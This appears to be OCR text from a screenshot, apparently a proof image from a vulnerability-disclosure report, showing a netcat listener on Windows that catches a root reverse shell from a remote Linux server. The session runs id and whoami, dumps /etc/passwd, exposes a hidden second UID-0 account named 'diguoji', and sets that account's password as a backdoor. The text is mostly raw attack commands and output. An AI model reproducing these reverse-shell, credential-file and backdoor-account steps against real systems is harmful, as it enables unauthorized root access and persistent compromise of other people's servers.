 远程桌面连接
我的电脑
回收站
金山贝壳ARP
防火墙
D:\nc>cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\nc>nc -l -n -v -p 12666
listening on [any] 12666 ...
connect to [ ] from (UNKNOWN) [42.121.12.97] 60736
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
mysql:x:500:500::/home/mysql:/bin/bash
svn:x:501:501::/home/svn:/bin/bash
oracle:x:502:502::/home/oracle:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
weblogic:x:503:504::/home/weblogic:/bin/bash
jira:x:504:505:Atlassian JIRA:/home/jira:/bin/bash
confluence:x:505:506:Atlassian Confluence:/home/confluence:/bin/bash
squid:x:23:23::/var/spool/squid:/sbin/nologin
clam:x:101:103:Clam Anti Virus Checker:/var/lib/clamav:/sbin/nologin
diguoji:x:0:0::/home/diguoji:/bin/bash
passwd diguoji
New UNIX password:
BAD PASSWORD: it is too simplistic/systematic
Retype new UNIX password:
Changing password for user diguoji.
passwd: all authentication tokens updated successfully.
www.wooyun.org